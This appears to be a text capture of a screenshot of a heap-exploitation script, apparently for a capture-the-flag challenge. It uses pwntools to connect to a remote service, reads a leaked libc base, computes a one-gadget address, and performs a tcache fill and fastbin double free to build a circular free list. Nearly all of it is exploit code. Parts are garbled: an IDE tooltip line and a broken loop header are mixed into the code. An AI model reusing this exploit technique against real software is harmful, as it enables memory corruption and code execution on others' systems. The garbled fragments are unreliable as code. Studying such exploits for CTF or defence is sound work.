 try:
    connection = remote('10.21.232.3', 20202)
    connection.recvuntil(b'Libc base: ')
    base_addr = int(connection.recvline().rstrip(), 16)
    Libc = ELF('libc.so.6')
    OneGadgetAddr = base_addr + 0x10a2fc #adding offset to resolve the absolute address
    connection.recv
(variable) connection: Any
    for _ in range( chunks of malloc
        make_entry(connection, b"abcd")
    for index in range(7): #freeing 7 of those chunks allocated above
        remove_entry(connection, index)
    remove_entry(connection, 7)
    remove_entry(connection, 8)
    remove_entry(connection, 7) #double freeing 2 bins to create a circular linked list between the 2 fastbins
    for _ in range(7): #re-allocating the 7 tcache bins
        make_entry(connection, b"abcd")